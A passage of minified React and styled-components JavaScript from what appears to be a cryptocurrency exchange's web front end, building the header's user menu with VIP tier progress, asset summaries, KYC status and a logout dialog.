#0b0c0d0f;max-height:calc(100vh - 120px);overflow-y:unset;@media screen and (max-width:1520px){right:",";left:",";}"],e=>{let{isOffset:t,theme:{lang:n},zeroOffset:i}=e;return i?"ar"===n?"0":"unset":t?"ar"===n?"-100px":"-140px":"-120px"},e=>{let{zeroOffset:t,theme:{lang:n}}=e;return t?"ar"===n?"unset":"0":"unset"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"0"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"0":"unset"}),O=l.ZP.div.withConfig({displayName:"style__PersonalCenterContainer",componentId:"sc-53d6fb4d-2"})(["position:relative;align-items:center;height:100%;margin:0 8px;:hover{","{display:flex;top:48px;}","{color:var(--color-text-text-brand);}","{","}}display:flex;@media screen and (max-width:1439px){display:none;}"],$,q,o.Nc,o.Pb),V=l.ZP.div.withConfig({displayName:"style__PersonalCenterWrap",componentId:"sc-53d6fb4d-3"})(["width:100%;padding:24px 0 80px;overflow-y:auto;&::-webkit-scrollbar-thumb{background-color:var(--color-line-divider-divider);}&::-webkit-scrollbar{width:4px;}&::-webkit-scrollbar-track{background-color:transparent;}& *{box-sizing:border-box;}"]),J=l.ZP.div.withConfig({displayName:"style__AvatarImgWrap",componentId:"sc-53d6fb4d-4"})(["cursor:pointer;position:relative;display:flex;align-items:center;flex-shrink:0;width:",";height:",";border-radius:50%;overflow:hidden;background:rgba(255,255,255,0.1);"],e=>e.width||"24px",e=>e.height||"24px"),G=(0,l.ZP)(c.default).withConfig({displayName:"style__UserInfoArrowIcon",componentId:"sc-53d6fb4d-5"})(["width:",";height:",";font-style:",";color:",";transform:",";"],e=>{var t;return"".concat(null!==(t=e.$size)&&void 0!==t?t:12,"px")},e=>{var t;return"".concat(null!==(t=e.$size)&&void 0!==t?t:12,"px")},e=>{var t;return"".concat(null!==(t=e.$size)&&void 0!==t?t:12,"px")},e=>{var t;return"".concat(null!==(t=e.$color)&&void 0!==t?t:"var(--color-text-text-secondary)")},e=>{let{theme:{lang:t}}=e;return"ar"===t?"rotate(-180deg)":"rotate(0deg)"}),Y=l.ZP.div.withConfig({displayName:"style__UserInfoAbsolute",componentId:"sc-53d6fb4d-6"})(["position:absolute;top:",";left:",";right:",";display:flex;align-items:center;gap:4px;"],e=>{let{$top:t}=e;return t?"".concat(t,"px"):"12px"},e=>{let{$left:t,theme:{lang:n}}=e;return"ar"===n?"unset":t?"".concat(t,"px"):"12px"},e=>{let{$left:t,theme:{lang:n}}=e;return"ar"===n&&t?"".concat(t,"px"):"unset"}),X=l.ZP.div.withConfig({displayName:"style__InfoContainer",componentId:"sc-53d6fb4d-8"})(["flex:1;margin:0 10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:",";"],e=>{let{$isVip:t}=e;return t?"#fff":"var(--color-text-text-primary)"}),K=l.ZP.div.withConfig({displayName:"style__PhoneNumber",componentId:"sc-53d6fb4d-9"})(["font-size:",";font-weight:500;"],e=>{let{$isInDrawer:t}=e;return t?"20px":"16px"}),Q=l.ZP.div.withConfig({displayName:"style__DescWrap",componentId:"sc-53d6fb4d-10"})(["margin-top:4px;font-size:12px;display:flex;align-items:center;column-gap:",";font-weight:",";color:",";"],e=>{let{$columnGap:t}=e;return t||"10px"},e=>{let{$isInDrawer:t}=e;return t?"500":"400"},e=>{let{$isVip:t}=e;return t?"#A0A3A7":"var(--color-text-text-secondary)"}),ee=l.ZP.div.withConfig({displayName:"style__Uid",componentId:"sc-53d6fb4d-11"})(["white-space:nowrap;color:var(--color-text-text-secondary);font-weight:400;line-height:18px;"]),et=l.ZP.div.withConfig({displayName:"style__Vip",componentId:"sc-53d6fb4d-12"})(["white-space:nowrap;color:var(--color-text-text-secondary);font-weight:500;font-size:16px;line-height:21px;"]),en=l.ZP.div.withConfig({displayName:"style__UserAccountDetailPopupCard",componentId:"sc-53d6fb4d-13"})(["filter:drop-shadow(0px 2px 3px rgb(0 0 0 / 20%));text-align:revert;border-radius:8px;font-size:12px;padding:16px;background-color:var(--color-layer-3);::after{content:'';position:absolute;display:inline-block;width:0;height:0;border:7px solid transparent;background-color:transparent;bottom:50%;left:",";right:",";transform:"," translateY(50%);}"],e=>{let{theme:{lang:t}}=e;return"ar"===t?"unset":"100%"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"100%":"unset"},e=>{let{theme:{lang:t}}=e;return"ar"===t?"rotate(180deg)":"rotate(0deg)"}),ei=l.ZP.div.withConfig({displayName:"style__UserAccountInner",componentId:"sc-53d6fb4d-14"})(["display:flex;flex-direction:column;padding:12px;border-radius:8px;row-gap:12px;border:1px solid var(--color-line-border-strong);"]),er=l.ZP.div.withConfig({displayName:"style__UserAccountContainer",componentId:"sc-53d6fb4d-15"})(["display:",";position:relative;margin-top:16px;"],e=>{let{$hidden:t}=e;return t?"none":"block"}),ea=l.ZP.div.withConfig({displayName:"style__AccountItem",componentId:"sc-53d6fb4d-16"})(["display:flex;align-items:center;justify-content:space-between;font-size:12px;"]),eo=l.ZP.div.withConfig({displayName:"style__AccountTitle",componentId:"sc-53d6fb4d-17"})(["color:var(--color-text-text-secondary);"]),el=(0,l.ZP)(eo).withConfig({displayName:"style__NarrowAccountTitle",componentId:"sc-53d6fb4d-18"})(["overflow:hidden;text-overflow:ellipsis;white-space:nowrap;"]),ec=l.ZP.div.withConfig({displayName:"style__AccountCountWrap",componentId:"sc-53d6fb4d-19"})(["display:flex;align-items:center;"]),es=l.ZP.div.withConfig({displayName:"style__Count",componentId:"sc-53d6fb4d-20"})(["margin:0 4px;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:100px;color:var(--color-text-text-primary);"]),ed=l.ZP.div.withConfig({displayName:"style__Fiat",componentId:"sc-53d6fb4d-21"})(["font-weight:500;color:var(--color-text-text-primary);"]),ep=l.ZP.div.withConfig({displayName:"style__CurrentLevel",componentId:"sc-53d6fb4d-22"})(["display:flex;align-items:center;column-gap:8px;font-size:14px;font-weight:600;line-height:18px;","{margin:0 4px;}"],et),eh=l.ZP.div.withConfig({displayName:"style__UpgradeProgress",componentId:"sc-53d6fb4d-23"})(["line-height:18px;margin-top:8px;display:flex;align-content:center;font-size:14px;"]),eu=l.ZP.div.withConfig({displayName:"style__UpgradePercent",componentId:"sc-53d6fb4d-24"})(["margin:0 4px;font-weight:600;"]),ex=l.ZP.div.withConfig({displayName:"style__ProgressBar",componentId:"sc-53d6fb4d-25"})(["position:relative;background:#eee;height:4px;margin:8px 0;::before{content:'';position:absolute;top:0;left:0;width:",";height:2px;display:block;background:var(--color-gradient-1);}"],e=>{let{progress:t}=e;return"".concat(t,"%")}),em=l.ZP.div.withConfig({displayName:"style__UpgradePlan",componentId:"sc-53d6fb4d-26"})(["font-size:12px;color:var(--color-text-text-secondary);line-height:18px;margin-bottom:5px;&:last-child{margin-bottom:0px;}& > span{color:var(--color-text-text-primary);font-weight:bold;display:inline-block;}"]),eg=(0,l.ZP)(g).withConfig({displayName:"style__UserInfoMenuText",componentId:"sc-53d6fb4d-28"})([""]),ef=(0,l.ZP)(_).withConfig({displayName:"style__UserMenuThirdMenuItem",componentId:"sc-53d6fb4d-29"})(["padding:16px 48px;"]),ev=l.ZP.div.withConfig({displayName:"style__VerifyStatusPopupCard",componentId:"sc-53d6fb4d-30"})(["display:flex;padding:0 16px;min-height:40px;line-height:40px;background-color:var(--color-bg-primary);box-shadow:0px 4px 12px 0px rgb(0 0 0 / 10%);align-items:center;column-gap:8px;width:max-content;"]),ey=l.ZP.div.withConfig({displayName:"style__VerifyStatusWrap",componentId:"sc-53d6fb4d-31"})(["position:relative;"]),e_=l.ZP.div.withConfig({displayName:"style__VerifyIcon",componentId:"sc-53d6fb4d-32"})(["border-radius:50%;background-color:#fd9526;width:16px;height:16px;display:flex;align-items:center;justify-content:center;color:#fff;"]),ej=l.ZP.a.withConfig({displayName:"style__AvatarLink",componentId:"sc-53d6fb4d-33"})(["display:inline-block;width:100%;height:100%;"]),eb=l.ZP.div.withConfig({displayName:"style__PersonalInfoWrap",componentId:"sc-53d6fb4d-34"})(["padding:0 16px;"]);var ew=n(13883),ek=n(29495),eC=n(59856);let eI=(0,N.memo)(function(e){let{kycStatus:t}=e;return void 0===t||-1===t?null:(0,i.jsx)(c.default,{className:eC.Z.styledSecondItemRightIcon,style:{color:ek.Xl[t].color,width:"20px",height:"20px"},code:ek.Xl[t].code})}),eP=(0,r.observer)(()=>{let[e,t]=(0,T.qX)(),n=B(),{isTestnet:r}=(0,T.jG)(),{kycStatus:l}=(0,U.o)({enableRequest:!r}),{safe_level:c=0,tier:s}=n,{t:d,store:{isDark:h}}=(0,a.Jv)(),m=(0,N.useMemo)(()=>c<=1&&(0,i.jsxs)(ev,{children:[(0,i.jsx)(e_,{children:"!"}),(0,i.jsx)("div",{children:"".concat(d("yourCurrentSafetyStrength"),"：").concat(d("TooWeak"))})]}),[c,d]),{navConfig:g}=(0,T.y0)({kycNode:(0,i.jsx)(eI,{kycStatus:l}),levelNode:(0,i.jsx)(F.E,{level:s,height:16,isDark:h}),settingNode:null,settingHoverNode:m,position:"header"}),f=(0,N.useMemo)(()=>g.map(n=>{var r;return(null==(r=n.children)?void 0:r.length)?(0,i.jsxs)(I,{hidden:n.hidden,visible:"rewardCenter"===e,children:[(0,i.jsxs)(v,{onClick:()=>t("rewardCenter"),height:48,children:[(0,i.jsxs)(p,{children:[n.icon&&(0,i.jsx)(u,{code:n.icon}),(0,i.jsx)(eg,{children:n.title})]}),(0,i.jsx)(x,{code:"icon-14px-jiantou-xia","aria-hidden":"true"})]}),(0,i.jsx)(y,{children:n.children.map(e=>(0,i.jsx)(o.rU,{href:e.link,"data-click-event":e.dataClickEvent,"data-collect-params":e.dataCollectParams,children:(0,i.jsx)(ef,{children:(0,i.jsx)(j,{children:(0,i.jsx)(b,{children:e.title})})})},e.title))})]},n.title+"outerItem2"):(0,i.jsxs)(ew.z,{width:"max-content",position:"left",offset:0,styles:{dropdown:{padding:0,paddingRight:"8px",backgroundColor:"transparent",border:"none"}},children:[(0,i.jsx)(ew.z.Target,{children:(0,i.jsx)(o.rU,{hidden:n.hidden,href:n.link,$disabled:n.disabled,"data-click-event":n.dataClickEvent,"data-collect-params":n.dataCollectParams,children:(0,i.jsx)(ey,{children:(0,i.jsx)(I,{children:(0,i.jsxs)(v,{height:48,children:[(0,i.jsxs)(p,{children:[n.icon&&(0,i.jsx)(u,{code:n.icon}),(0,i.jsx)(eg,{children:n.title}),n.rightIcon&&(0,i.jsx)(u,{style:{marginLeft:"4px",width:"16px",height:"16px"},color:"var(--color-function-hot)",code:n.rightIcon}),n.rightNode]}),n.additionalNode||null]})})})})}),n.additionalHoverNode?(0,i.jsx)(ew.z.Dropdown,{children:n.additionalHoverNode}):null]},n.title+"outerItem1")}),[e,g,t]);return(0,i.jsx)(i.Fragment,{children:f})});var eN=n(62735),eZ=n(68366),eM=n(92773),eT=n(70905),eS=n(68196),ez=n(53944),eA=n(88082);let eD=e=>{let{width:t,height:n,userAvatar:r,canJump:a=!0}=e,o=(0,eT.oj)(),l=(0,N.useMemo)(()=>{let e={dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "personal_center"}'};return a?Object.assign(e,{href:"".concat(o,"/myaccount/profile")}):Object.assign(e,{as:"div"}),e},[a,o]);return(0,i.jsx)(J,{width:t,height:n,children:(0,i.jsx)(ej,{...l,children:r?(0,i.jsx)(eS.default,{loader:eA.BC,fill:!0,src:r,alt:""}):(0,i.jsx)(ez.Z,{style:{width:"100%",height:"100%"}})})})};var eU=n(7674),eW=n(65279);let eE=l.ZP.div.withConfig({displayName:"style__Logout",componentId:"sc-5b29250b-1"})(["position:absolute;bottom:0;width:100%;cursor:pointer;padding:16px 16px 24px;background-color:var(--color-layer-3);"]),eR=l.ZP.div.withConfig({displayName:"style__LogoutInnerText",componentId:"sc-5b29250b-2"})(["height:40px;font-size:14px;font-weight:500;color:var(--color-text-text-primary);background-color:var(--color-layer-3);border:1px solid var(--color-line-border-strong);border-radius:100px;display:flex;align-items:center;justify-content:center;&:hover{color:var(--color-cmpt-btn-white-pressed-txt);}"]),eB=l.ZP.div.withConfig({displayName:"style__LogoutModalContent",componentId:"sc-5b29250b-6"})(["text-align:center;color:var(--color-text-text-primary);font-size:14px;line-height:1.5;"]),eH=l.ZP.div.withConfig({displayName:"style__LogoutModalButtons",componentId:"sc-5b29250b-7"})(["display:flex;gap:12px;margin-top:32px;justify-content:center;button{min-width:120px;border-radius:8px;font-weight:500;transition:all 0.2s ease;&:hover{opacity:0.8;}}"]);var eL=n(21055),eF=n(84196);let eq=e=>{let{visible:t,onClose:n,onLogoutAll:r,onLogoutThis:l}=e,{t:c}=(0,a.Jv)();return(0,i.jsx)(eF.u_,{styles:{modal:{width:384},content:{padding:24},header:{padding:"24px 48px 8px 24px",fontSize:20,fontWeight:600}},size:"xs",opened:t,onClose:n,title:c("Logout"),children:(0,i.jsxs)(eB,{children:[(0,i.jsx)("div",{style:{textAlign:"left"},children:c("logout.confirm.type")}),(0,i.jsxs)(eH,{children:[(0,i.jsx)(o.zx,{$height:"40px",isCmptPrimary:!1,onClick:r,style:{backgroundColor:"var(--color-cmpt-button-soft)",color:"var(--color-text-text-primary)"},children:c("AllDevices")}),(0,i.jsx)(o.zx,{$height:"40px",isCmptPrimary:!0,onClick:l,style:{backgroundColor:"var(--color-cmpt-button-primary)",color:"var(--color-text-inverse-primary)"},children:c("ThisDevice")})]})]})})},e$=()=>{let{t:e}=(0,a.Jv)(),[t,n]=(0,N.useState)(!1),[r,o]=(0,N.useState)(!1),l=(0,eT.oj)(),{hiddenLogout:c}=(0,T.M8)(),s=(0,N.useCallback)(async()=>{n(!0),o(!1),await (0,eL.v_Q)({url:ek.eP}),await (0,eW.$R)(),(0,eL.BTW)({langPrefix:l}),n(!1)},[l]),d=(0,N.useCallback)(async()=>{n(!0),o(!1),await (0,eL.IfR)({langPrefix:l}),n(!1)},[l]),p=(0,N.useCallback)(()=>{o(!0)},[]),h=(0,N.useCallback)(()=>{o(!1)},[]);return c?null:(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)(eE,{onClick:p,children:[(0,i.jsx)(eU.Z,{loading:t}),(0,i.jsx)(eR,{children:e("Logout")})]}),(0,i.jsx)(eq,{visible:r,onClose:h,onLogoutAll:s,onLogoutThis:d})]})},eO=l.ZP.div.withConfig({displayName:"style__SidePersonalCenterContainer",componentId:"sc-ee7a3026-0"})(["margin:0 10px;display:none;@media screen and (max-width:1439px){display:flex;}"]),eV=(0,l.ZP)(c.default).withConfig({displayName:"style__StyledCopyUidIcon",componentId:"sc-ee7a3026-1"})(["cursor:pointer;font-size:12px;min-width:12px;color:var(--color-text-text-secondary);&:hover{color:var(--color-icon-icon-quaternary);}"]),{SUB_WEBSITE_ID_MAIN:eJ,SUB_WEBSITE_ID_UK:eG,SUB_WEBSITE_ID_US:eY,SUB_WEBSITE_ID_UAE:eX,SUB_WEBSITE_ID_AU:eK}=n(90308).SUB_WEBSITE,eQ={[eJ]:{plan1:{translationKey:"header.upgrade_plan1",show:!0},plan2:{translationKey:"header.upgrade_plan2",show:!0},plan3:{translationKey:"header.upgrade_plan3",show:!0}},[eG]:{plan1:{translationKey:"header.upgrade_plan1",show:!0},plan2:{fixedText:"Upgrade plan 2: Increase your 14-day average daily GT holdings by {quantity} GT to upgrade.",show:!1},plan3:{fixedText:"Upgrade plan 2: Increase your assets by {amount} USD to upgrade.",show:!0}},[eK]:{plan1:{translationKey:"header.upgrade_plan1",show:!0},plan2:{fixedText:"Upgrade plan 2: Increase your 14-day average daily GT holdings by {quantity} GT to upgrade.",show:!1},plan3:{fixedText:"Upgrade plan 2: Increase your assets by {amount} USD to upgrade.",show:!0}},[eY]:{plan1:{translationKey:"header.upgrade_plan1",show:!0},plan2:{fixedText:"Upgrade plan 2: Increase your 14-day average daily GT holdings by {quantity} GT to upgrade.",show:!1},plan3:{fixedText:"Upgrade plan 2: Increase your assets by {amount} USD to upgrade.",show:!0}},[eX]:{plan1:{translationKey:"header.upgrade_plan1",show:!0}}},e0=e=>eQ[e]||eQ[eJ],e1=()=>{let{subWebsiteId:e}=(0,T.jG)(),{t}=(0,a.Jv)();return(0,N.useMemo)(()=>{var n,i,r;let a=e0(e);return{getPlan1Text:()=>{var e,n;return(null==(e=a.plan1)?void 0:e.fixedText)?a.plan1.fixedText:(null==(n=a.plan1)?void 0:n.translationKey)?t(a.plan1.translationKey):t("header.upgrade_plan1")},getPlan2Text:()=>{var e,n;return(null==(e=a.plan2)?void 0:e.fixedText)?a.plan2.fixedText:(null==(n=a.plan2)?void 0:n.translationKey)?t(a.plan2.translationKey):t("header.upgrade_plan2")},getPlan3Text:()=>{var e,n;return(null==(e=a.plan3)?void 0:e.fixedText)?a.plan3.fixedText:(null==(n=a.plan3)?void 0:n.translationKey)?t(a.plan3.translationKey):t("header.upgrade_plan3")},shouldShowPlan1:!!(null==(n=a.plan1)?void 0:n.show),shouldShowPlan2:!!(null==(i=a.plan2)?void 0:i.show),shouldShowPlan3:!!(null==(r=a.plan3)?void 0:r.show)}},[e,t])};var e2=n(7829),e6=n(90261),e4=n(11068);let e3=e=>{let{children:t,isVip:n=!1,bgPosition:r="header",keyNumber:a=1,visible:o=!0,...l}=e,{isAr:c}=(0,e6.b)(),[s,d]=(0,N.useMemo)(()=>{let e="header"===r?248:"sidebar"===r?368:343,t="".concat("/cdn/fe","/static/images/vip-imgs");return[{src:c?"".concat(t,"/vip-bg_ar_").concat(e,"x113.webp"):"".concat(t,"/vip-bg-v2_").concat(e,"x113.webp"),width:e,height:113},{src:"".concat(t,"/vip-key-").concat(a,".webp"),width:65,height:84}]},[r,c,a]),p=(0,e2.W)(e4.Z.vipBackgroundWrap,e4.Z.userInfoWrap,{[e4.Z.vipBackgroundWrapHeader]:"header"===r&&!c,[e4.Z.vipBackgroundWrapSidebar]:"sidebar"===r&&!c,[e4.Z.vipBackgroundWrapHeaderAr]:"header"===r&&c,[e4.Z.vipBackgroundWrapSidebarAr]:"sidebar"===r&&c,[e4.Z.isVip]:n}),h=o?{backgroundImage:"url(".concat(d.src,"), url(").concat(s.src,")")}:{};return(0,i.jsx)("div",{className:p,style:h,...l,children:t})},e5=e=>{let{hidden:t=!1}=e,{t:n,store:{isDark:r}}=(0,a.Jv)(),l=(0,T.oj)(),{isJapan:c,isUnitedStates:s,isUAE:d,isTestnet:p}=(0,T.jG)(),{uid:h,tier:u,user_avatar:x,user_nick:m,tier_next_progress:g,currencyUnit:f,isVip:v,isTrial:y,allTradeDisplay:_,totalAssetsDisplay:j,tierNextUsdtDisplay:b,tierNextGtOnlyDisplay:w,tierNextAssetOnlyUsdDisplay:k}=B(),{hiddenPersonalInfo:C,hiddenPersonalInfoAvatar:I,hiddenNotification:P,hiddenDownload:Z,hiddenLanguage:M,hiddenThemeMode:S,hiddenSetting:z}=(0,T.M8)(),A=c||d&&0==+u,U=(0,D.V)({timeout:500}),{getPlan1Text:W,getPlan2Text:E,getPlan3Text:R,shouldShowPlan1:q,shouldShowPlan2:J,shouldShowPlan3:G}=e1(),et=(0,N.useCallback)(e=>{e.preventDefault(),e.stopPropagation(),U.copy(h),(0,eN.c0)({type:"success",message:n("header.Copied successfully")})},[U,n,h]),eo=[P,Z,M,S,z].filter(e=>!e).length<=1;return t?null:(0,i.jsxs)(O,{children:[(0,i.jsx)(eD,{userAvatar:x,canJump:!p}),(0,i.jsx)($,{isOffset:s,zeroOffset:eo,children:(0,i.jsxs)(V,{children:[!I&&(0,i.jsxs)(eb,{children:[(0,i.jsx)(o.rU,{href:"".concat(l,"/myaccount/profile"),$disabled:p,children:(0,i.jsxs)(e3,{isVip:v,keyNumber:u,visible:v,children:[(0,i.jsxs)(Y,{children:[v&&(0,i.jsx)(L.M,{isDark:!0,fw:700,children:"Gate VIP".concat(u)}),v&&y&&(0,i.jsx)(L.B,{isDark:!0,children:n("header.trial_card")})]}),(0,i.jsx)(eD,{width:"36px",height:"36px",userAvatar:x,canJump:!1}),(0,i.jsxs)(X,{$isVip:v,children:[(0,i.jsx)(K,{children:m}),(0,i.jsxs)(Q,{$columnGap:"8px",$isVip:v,children:[(0,i.jsxs)(ee,{children:["UID: ",h]}),(0,i.jsx)(eV,{code:"icon-12px-fuzhi",onClick:et})]})]})]})}),(0,i.jsxs)(ew.z,{offset:0,width:264,position:"left",styles:{dropdown:{padding:0,paddingRight:"8px",backgroundColor:"transparent",border:"none"}},children:[(0,i.jsx)(ew.z.Target,{children:(0,i.jsx)(er,{$hidden:C,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name": "personal_center", "button_name": "tabledata"}',children:(0,i.jsxs)(ei,{children:[(0,i.jsxs)(ea,{children:[(0,i.jsx)(eZ.u,{label:n("TradingVolume"),position:"top",children:(0,i.jsx)(el,{children:n("TradingVolume")})}),(0,i.jsxs)(ec,{children:[(0,i.jsx)(es,{children:_||"0.00"}),(0,i.jsx)(ed,{children:f})]})]}),(0,i.jsxs)(ea,{children:[(0,i.jsx)(eZ.u,{label:n("TotalAsset"),position:"top",children:(0,i.jsx)(el,{children:n("TotalAsset")})}),(0,i.jsxs)(ec,{children:[(0,i.jsx)(es,{children:j||"0.00"}),(0,i.jsx)(ed,{children:f})]})]})]})})}),(0,i.jsx)(eM.Z,{singleBth:!0}),!A&&(0,i.jsx)(ew.z.Dropdown,{children:(0,i.jsxs)(en,{children:[(0,i.jsxs)(ep,{children:[n("CurrentTier"),":",(0,i.jsx)(F.E,{level:u,isDark:r,height:16})]}),(0,i.jsxs)(eh,{children:[n("ProgressToward"),": ",(0,i.jsxs)(eu,{children:[g,"%"]})]}),(0,i.jsx)(ex,{progress:Number(g)}),q&&(0,i.jsx)(em,{children:(0,i.jsx)(H.cC,{values:{amount:b},components:[(0,i.jsx)("span",{},"tier_next_usdt")],children:W().replace("{amount}","<0>{amount}</0>")})}),J&&(0,i.jsx)(em,{children:(0,i.jsx)(H.cC,{values:{quantity:w},components:[(0,i.jsx)("span",{},"tier_next_gt_only")],children:E().replace("{quantity}","<0>{quantity}</0>")})}),G&&(0,i.jsx)(em,{children:(0,i.jsx)(H.cC,{values:{amount:k},components:[(0,i.jsx)("span",{},"tier_next_asset_only_usd")],children:R().replace("{amount}","<0>{amount}</0>")})})]})})]})]}),(0,i.jsx)(eP,{}),(0,i.jsx)(e$,{})]})})]})};var e8=n(81096),e9=n(96403),e7=n(68638),te=n(20022),tt=n(76442);let tn=(0,l.ZP)(e8.dA).withConfig({displayName:"style__SideLogoutMenuWrap",componentId:"sc-a9e9a77c-0"})(["margin-bottom:24px;"]),ti=l.ZP.div.withConfig({displayName:"style__SideNavContainer",componentId:"sc-a9e9a77c-2"})(["position:relative;"]),tr=(0,r.observer)(function(e){let{setShowMenu:t,currentMenu:n}=e,{store:{isDark:r}}=(0,a.Jv)(),l=B(),{isTestnet:c}=(0,T.jG)(),{kycStatus:s}=(0,U.o)({enableRequest:!c}),{tier:d}=l,{navConfig:p}=(0,T.y0)({kycNode:(0,i.jsx)(eI,{kycStatus:s}),levelNode:(0,i.jsx)(F.E,{level:d,height:16,isDark:r}),settingNode:null,position:"side"}),h=(0,N.useMemo)(()=>p.map(e=>{var r;return e.hidden?null:(null==(r=e.children)?void 0:r.length)?(0,i.jsxs)(te.s,{visible:n===e.title,children:[(0,i.jsxs)(e8.rP,{onClick:()=>t(e.title),children:[(0,i.jsx)(e8.sN,{children:(0,i.jsx)(e8.qM,{children:e.title})}),(0,i.jsx)(e8.jJ,{"aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,i.jsx)(e8.at,{children:e.children.map(e=>(0,i.jsx)(o.rU,{hidden:e.hidden,href:e.link,rel:"nofollow noopener noreferrer","data-click-event":e.dataClickEvent,"data-collect-params":e.dataCollectParams,children:(0,i.jsx)(tt.$$,{children:(0,i.jsx)(tt.nU,{children:e.title})})},e.title+"innerItem"))})]},e.title+"outerItem2"):(0,i.jsx)(te.s,{children:(0,i.jsx)(o.rU,{href:e.link,$disabled:e.disabled,"data-click-event":e.dataClickEvent,"data-collect-params":e.dataCollectParams,children:(0,i.jsxs)(e8.rP,{children:[(0,i.jsxs)(e8.sN,{children:[(0,i.jsx)(e8.qM,{children:e.title}),e.rightIcon&&(0,i.jsx)(u,{style:{marginLeft:"4px",width:"16px",height:"16px"},color:"var(--color-function-hot)",code:e.rightIcon}),e.rightNode]}),e.additionalNode||null]})})},e.title+"outerItem1")}),[n,p,t]);return(0,i.jsx)(i.Fragment,{children:h})}),ta=(0,r.observer)(function(){let[e,t]=(0,z.qX)(),{navConfig:n}=(0,Z.Os)(),r=(0,N.useMemo)(()=>n.map((n,r)=>{var a;return(null==(a=n.children)?void 0:a.length)?(0,i.jsxs)(e8.Hu,{hidden:n.hidden,visible:e===n.title,children:[(0,i.jsxs)(e8.mn,{onClick:()=>t(n.title),children:[(0,i.jsx)("div",{children:(0,i.jsx)(tt.nU,{children:n.title})}),(0,i.jsx)(e8.jJ,{className:"arrow-icon","aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,i.jsx)(e8.xd,{children:n.children.map(e=>(0,i.jsx)(o.rU,{target:e.target||"_self",hidden:e.hidden,href:e.link,rel:"nofollow noopener noreferrer","data-click-event":e.dataClickEvent,"data-collect-params":e.dataCollectParams,children:(0,i.jsx)(tt.dR,{children:(0,i.jsx)(tt.nU,{children:e.title})})},e.title))})]},n.title+r):(0,i.jsx)(o.rU,{target:n.target||"_self",hidden:n.hidden,href:n.link,rel:"nofollow noopener noreferrer","data-click-event":n.dataClickEvent,"data-collect-params":n.dataCollectParams,children:(0,i.jsx)(e8.mn,{children:(0,i.jsxs)("div",{children:[(0,i.jsx)(tt.nU,{children:n.title}),n.rightNode]})})},n.title+r)}),[e,n,t]);return(0,i.jsx)(e8.at,{children:r})}),to=(0,N.memo)(function(){let[e,t]=(0,z.qX)(),{navConfig:n}=(0,Z.Aj)(),r=(0,N.useMemo)(()=>n.map(n=>{var r;return(null==(r=n.children)?void 0:r.length)?(0,i.jsxs)(e8.Hu,{hidden:n.hidden,visible:e===n.title,children:[(0,i.jsxs)(e8.mn,{onClick:()=>t(n.title),children:[(0,i.jsx)("div",{children:(0,i.jsx)(tt.nU,{children:n.title})}),(0,i.jsx)(e8.jJ,{className:"arrow-icon","aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,i.jsx)(e8.xd,{children:n.children.map(e=>(0,i.jsx)(o.rU,{hidden:e.hidden,href:e.link,rel:"nofollow noopener noreferrer","data-click-event":e.dataClickEvent,"data-hover-event":e.dataHoverEvent,"data-collect-params":e.dataCollectParams,children:(0,i.jsx)(tt.dR,{children:(0,i.jsx)(tt.nU,{children:e.title})})},e.title))})]},n.title):(0,i.jsx)(o.rU,{hidden:n.hidden,href:n.link,rel:"nofollow noopener noreferrer","data-click-event":n.dataClickEvent,"data-collect-params":n.dataCollectParams,children:(0,i.jsx)(e8.mn,{children:(0,i.jsx)("div",{children:(0,i.jsx)(tt.nU,{children:n.title})})})},n.title)}),[e,n,t]);return(0,i.jsx)(e8.at,{children:r})}),tl=()=>{let{t:e}=(0,a.Jv)(),[t,n]=(0,T.qX)(),r=(0,eT.oj)(),{hiddenMultipleOrder:l,hiddenSpotOrder:s}=(0,T.M8)();return(0,i.jsxs)(ti,{children:[(0,i.jsxs)(te.s,{visible:"wallet"===t,children:[(0,i.jsxs)(e8.rP,{onClick:()=>n("wallet"),children:[(0,i.jsxs)(e8.sN,{children:[(0,i.jsx)(c.default,{"aria-hidden":"true",code:"24px-qianbao"}),(0,i.jsx)(o.rU,{rel:"nofollow noopener noreferrer","data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "navigation"}',children:(0,i.jsx)(e8.qM,{children:e("WalletTilte")})})]}),(0,i.jsx)(e8.jJ,{"aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,i.jsx)(ta,{})]}),(0,i.jsxs)(te.s,{hidden:l,visible:"order"===t,children:[(0,i.jsxs)(e8.rP,{onClick:()=>n("order"),children:[(0,i.jsxs)(e8.sN,{children:[(0,i.jsx)(c.default,{"aria-hidden":"true",code:"24px-dingdan"}),(0,i.jsx)(o.rU,{rel:"nofollow noopener noreferrer",children:(0,i.jsx)(e8.qM,{children:e("OrderTitle")})})]}),(0,i.jsx)(e8.jJ,{"aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,i.jsx)(to,{})]}),(0,i.jsx)(te.s,{hidden:s,children:(0,i.jsx)(o.rU,{href:"".concat(r,"/myaccount/myorders"),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"SportOrder","button_name":"SportOrder"}',children:(0,i.jsx)(e8.rP,{children:(0,i.jsxs)(e8.sN,{children:[(0,i.jsx)(c.default,{"aria-hidden":"true",code:"24px-zhanghujiedan"}),(0,i.jsx)(e8.qM,{children:e("SportOrder")})]})})})}),(0,i.jsx)(tr,{setShowMenu:n,currentMenu:t})]})},tc=l.ZP.div.withConfig({displayName:"style__UserInfoBox",componentId:"sc-d770420e-0"})(["","{font-size:16px;}padding:0 